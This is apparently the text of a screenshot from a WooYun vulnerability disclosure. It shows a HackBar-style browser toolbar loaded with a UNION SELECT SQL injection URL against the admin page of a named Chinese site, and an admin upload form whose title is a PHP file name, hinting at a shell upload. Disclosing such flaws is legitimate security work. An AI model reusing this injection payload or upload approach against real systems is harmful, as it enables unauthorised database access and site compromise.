 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://tg.gw.com.cn/tzzgx/admin/add.php?id=368 And 1=2 Union Select 1,pdf_path,3,4,5,6 from tzzgx where id=368--+
Split URL
Execute
Enable Post data Enable Referrer
编辑内容
标题： 150406093742.php
种类： 临时报告
上传文件： 浏览… 未选择文件。
提交
www.wooyun.org